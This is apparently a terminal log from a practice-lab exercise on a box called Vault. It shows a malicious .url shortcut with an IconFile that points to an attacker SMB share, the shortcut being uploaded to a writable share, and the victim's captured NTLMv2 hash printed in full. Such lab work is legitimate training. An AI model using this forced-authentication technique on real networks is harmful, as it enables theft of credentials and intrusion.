 ┌──(zerox30㉿zeroX30)-[~/PG/Windows/Vault/payload]
└─$ cat zero.url
[InternetShortcut]
URL=http://www.google.com/
IconIndex=0
IconFile=\\192.168.45.215\share\icon.ico
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Vault/payload]
└─$ smbclient -U 'zero' -N //vault.pg/DocumentsShare
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Jul 31 00:16:05 2025
.. D 0 Thu Jul 31 00:16:05 2025
test.txt A 14 Thu Jul 31 00:16:05 2025
7706623 blocks of size 4096. 1091744 blocks available
smb: \> put zero.url
putting file zero.url as \zero.url (1.0 kb/s) (average 1.0 kb/s)
smb: \> dir
. D 0 Thu Jul 31 00:24:02 2025
.. D 0 Thu Jul 31 00:24:02 2025
test.txt A 14 Thu Jul 31 00:16:05 2025
zero.url A 99 Thu Jul 31 00:24:02 2025
zerox30@zeroX30: ~/PG/Windows/
[SMB] NTLMv2-SSP Client : 192.168.183.172
[SMB] NTLMv2-SSP Username : VAULT\anirudh
[SMB] NTLMv2-SSP Hash : anirudh::VAULT:013cb39cf65a7cc1:2AC615875670373A6697CA072FC9CE1A:0101000000000000801F3766B101DC01
3500340004003400570049004E002D00510031003200300032005A0051004B003000350034002E00520048004D0035002E004C004F00430041004C0003001
101DC010600040002000000080030003000000000000000010000000020000089AA92A8AA17227674842877BD92C0EEF101C15360BF57E99844B804AA2DA3
002E003200310035000000000000000000
[*] Skipping previously captured hash for VAULT\anirudh
[*] Skipping previously captured hash for VAULT\anirudh
[*] Skipping previously captured hash for VAULT\anirudh
[*] Skipping previously captured hash for VAULT\anirudh
[*] Skipping previously captured hash for VAULT\anirudh
[*] Skipping previously captured hash for VAULT\anirudh